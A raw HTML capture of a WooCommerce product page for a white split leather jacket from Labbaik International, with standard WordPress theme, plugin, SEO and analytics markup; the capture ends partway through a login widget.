

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labbaikint.com/product/white-split-leather-jacket/
body_size: 25393
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script >/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>White Split Leather Jacket - Labbaik International</title>
	<link rel="canonical" href="https://3.108.121.101/product/white-split-leather-jacket/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="White Split Leather Jacket - Labbaik International" />
	<meta property="og:description" content="White Split Leather Jacket Feature: Joined Split with Velcro Covered by flap, elastic at Wrist" />
	<meta property="og:url" content="https://3.108.121.101/product/white-split-leather-jacket/" />
	<meta property="og:site_name" content="Labbaik International" />
	<meta property="article:publisher" content="https://www.facebook.com/labbaikinternational" />
	<meta property="article:modified_time" content="2023-01-30T04:16:36+00:00" />
	<meta property="og:image" content="https://3.108.121.101/wp-content/uploads/2022/12/LI-302J-1.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LabbaikInt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://3.108.121.101/product/white-split-leather-jacket/","url":"https://3.108.121.101/product/white-split-leather-jacket/","name":"White Split Leather Jacket - Labbaik International","isPartOf":{"@id":"https://labbaikint.com/#website"},"primaryImageOfPage":{"@id":"https://3.108.121.101/product/white-split-leather-jacket/#primaryimage"},"image":{"@id":"https://3.108.121.101/product/white-split-leather-jacket/#primaryimage"},"thumbnailUrl":"https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1.jpg","datePublished":"2022-12-26T05:18:41+00:00","dateModified":"2023-01-30T04:16:36+00:00","breadcrumb":{"@id":"https://3.108.121.101/product/white-split-leather-jacket/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://3.108.121.101/product/white-split-leather-jacket/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://3.108.121.101/product/white-split-leather-jacket/#primaryimage","url":"https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1.jpg","contentUrl":"https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1.jpg","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://3.108.121.101/product/white-split-leather-jacket/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://labbaikint.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://labbaikint.com/shop/"},{"@type":"ListItem","position":3,"name":"White Split Leather Jacket"}]},{"@type":"WebSite","@id":"https://labbaikint.com/#website","url":"https://labbaikint.com/","name":"Labbaik International","description":"","publisher":{"@id":"https://labbaikint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://labbaikint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://labbaikint.com/#organization","name":"Labbaik International","url":"https://labbaikint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labbaikint.com/#/schema/logo/image/","url":"https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg","contentUrl":"https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg","width":640,"height":640,"caption":"Labbaik International"},"image":{"@id":"https://labbaikint.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/labbaikinternational","https://x.com/LabbaikInt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Feed" href="https://labbaikint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Comments Feed" href="https://labbaikint.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; White Split Leather Jacket Comments Feed" href="https://labbaikint.com/product/white-split-leather-jacket/feed/" />
<link rel="stylesheet" id="font-awesome-css" href="https://labbaikint.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" id="berocket_aapf_widget-style-css" href="https://labbaikint.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css" media="all" />
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/css/styles.css" media="all" />
<style id='contact-form-7-inline-css' >
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="stylesheet" id="photoswipe-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css" media="all" />
<link rel="stylesheet" id="photoswipe-default-skin-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css" media="all" />
<link rel="stylesheet" id="woocommerce-smallscreen-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)" />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="woo-variation-swatches-css" href="https://labbaikint.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css" media="all" />
<style id='woo-variation-swatches-inline-css' >
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel="stylesheet" id="bootstrap-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/bootstrap.css" media="all" />
<link rel="stylesheet" id="theme-style-all-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/style.css" media="all" />
<link rel="stylesheet" id="rt-woocommerce-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/woocommerce/rt-woocommerce.css" media="all" />
<link rel="stylesheet" id="mediaelement-skin-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/mejs-skin.css" media="all" />
<link rel="stylesheet" id="fontello-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/fontello/css/fontello.css" media="all" />
<link rel="stylesheet" id="jquery-owl-carousel-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/owl-carousel.css" media="all" />
<link rel="stylesheet" id="lightgallery-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/lightbox/lightgallery.min.css" media="all" />
<!--[if IE 9]>
<link rel="stylesheet" id="theme-ie9-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/ie9.css" media="all" />
<![endif]-->
<link rel="stylesheet" id="wpdreams-asl-basic-css" href="https://labbaikint.com/wp-content/plugins/ajax-search-lite/css/style.basic.css" media="all" />
<link rel="stylesheet" id="wpdreams-asl-instance-css" href="https://labbaikint.com/wp-content/plugins/ajax-search-lite/css/style-underline.css" media="all" />
<link rel="stylesheet" id="qlwapp-css" href="https://labbaikint.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css" media="all" />
<link rel="stylesheet" id="demo-css-css" href="https://labbaikint.com/wp-content/themes/rttheme19-child/css/style.css" media="all" />
<link rel="stylesheet" id="theme-style-css" href="https://labbaikint.com/wp-content/themes/rttheme19-child/style.css" media="all" />
<link rel="stylesheet" id="theme-dynamic-css" href="https://labbaikint.com/wp-content/uploads/rttheme19/dynamic-style.css" media="all" />
<link rel="stylesheet" id="rt-google-fonts-css" href="//fonts.googleapis.com/css?family=Roboto%3A300%7CSource+Sans+Pro%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0" media="all" />
<script src="https://labbaikint.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://labbaikint.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script  id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/labbaikint.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/pace.js" id="pace-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/modernizr.min.js" id="modernizr-js"></script>
<script  id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_45e8aaf671efee0fd5fe61ac4e638a72","fragment_name":"wc_fragments_45e8aaf671efee0fd5fe61ac4e638a72","request_timeout":"5000"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://labbaikint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labbaikint.com/wp-json/wp/v2/product/4142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labbaikint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.2" />
<link rel='shortlink' href='https://labbaikint.com/?p=4142' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labbaikint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-jacket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labbaikint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-jacket%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-0VW3KSP0Y5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-0VW3KSP0Y5');
		</script>

	<style></style>
<!--[if lt IE 9]><script src="https://labbaikint.com/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style > .gradient { filter: none; } </style> <![endif]-->

<!--Child Theme:Yes Theme Version:2.12 Plugin Version:2.12-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <style class='wp-fonts-local' >
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://labbaikint.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://labbaikint.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;				}
			</style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-4142 wp-embed-responsive theme-rttheme19 woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-rttheme19-child wvs-show-label wvs-tooltip rt-loading  layout1 wpb-js-composer js-comp-ver-7.5 vc_responsive">

		<!-- loader -->
		<div id="loader-wrapper"><div id="loader"></div></div>
		<!-- / #loader -->
		
<!-- background wrapper -->
<div id="container">   
 
	
	<!-- left side -->
			

	<div id="left_side" class="fixed_position scroll classic active " data-parallax-effect="">
		<!-- left side background --><div class="left-side-background-holder"><div class="left-side-background"></div></div>


				
		<!-- side contents -->
		<div id="side_content" data-position-y="0">

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://labbaikint.com" title="Labbaik International"><img src="https://labbaikint.com/wp-content/uploads/2022/12/Labbaik-Logo_with-White-International-01.png" alt="Labbaik International" width="1248" height="683" class="main_logo" /></a> 			</div><!-- / end #logo -->

			
			<!-- navigation holder -->
			<div class="navigation_holder side-element">

				<!-- navigation holder -->
				    

				<ul id="navigation" class="menu"><li id='menu-item-2785' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://labbaikint.com/">HOME</a> </li>
<li id='menu-item-2786' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/about-us/">ABOUT US</a> </li>
<li id='menu-item-2988' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">OUR PROCESS</a> 
<ul class="sub-menu">
<li id='menu-item-2989' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/key-highlights/">Key Highlights</a> </li>
<li id='menu-item-2966' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/tannery/">Tannery</a> </li>
<li id='menu-item-2965' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/production-facility/">Production Facility</a> </li>
<li id='menu-item-2964' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/accreditations/">Accreditations</a> </li>
</ul>
</li>
<li id='menu-item-2787' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">PRODUCT CATEGORIES</a> 
<ul class="sub-menu">
<li id='menu-item-2978' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Safety Products</a> 
	<ul class="sub-menu">
<li id='menu-item-2840' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/canadian-gloves/">Canadian Gloves</a> </li>
<li id='menu-item-2841' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/driving-combine-driving-gloves/">Driving &#038; Combine Driving Gloves</a> </li>
<li id='menu-item-2843' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/welding-gloves/">Welding Gloves</a> </li>
<li id='menu-item-2842' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/leather-garments/">Leather Garments</a> </li>
	</ul>
</li>
<li id='menu-item-2979' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Leather Goods</a> 
	<ul class="sub-menu">
<li id='menu-item-2980' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Men</a> 
		<ul class="sub-menu">
<li id='menu-item-2984' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/men/men-bags/">Bags</a> </li>
<li id='menu-item-2985' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/">Wallets</a> </li>
		</ul>
</li>
<li id='menu-item-2981' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Women</a> 
		<ul class="sub-menu">
<li id='menu-item-2986' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/women/women-bags/">Bags</a> </li>
<li id='menu-item-2987' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/women/women-purses/">Purses</a> </li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-2790' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">RESOURCE CENTER</a> 
<ul class="sub-menu">
<li id='menu-item-2963' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/trade-fairs/">Trade Fairs</a> </li>
<li id='menu-item-2962' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/bag-encyclopedia/">Bag Encyclopedia</a> </li>
<li id='menu-item-2967' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/glove-university/">Glove University</a> </li>
<li id='menu-item-3185' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/our-catalogues/">Our Catalogues</a> </li>
</ul>
</li>
<li id='menu-item-2798' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/contact-us/">CONTACT US</a> </li>
</ul>					
			</div><!-- / end .navigation_holder -->
	
			        <!-- shortcut buttons -->
        <div id="tools" class="sidebar-widgets" data-item-count="4">

            <ul>

                
                                            <li class="tool-icon" title="Login"><span class="icon-login"></span>

                            <div class="widget">
                                <h5>Login</h5>

                                    
                                        <form method="post" class="login" action="https://labbaikint.com/my-account/">

                                            
                                            <p class="form-row form-row-wide">
                                                <label for="username">Username or email address <span class="required">*</span></label>
                                                <input type="text" class="input-text" name="username" id="username" value="" />
                                            </p>
                                            <p class="form-row form-row-wide">
                                                <label for="password">Password <span class="required">*</span></label>
                                                <input class="input-text" type="password" name="password" id="password" />
                                            </p>

                                            <div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                         jQuery(btn).removeAttr('disabled');
                     });
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                        jQuery(btn).attr('disabled','disabled');
                     });
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
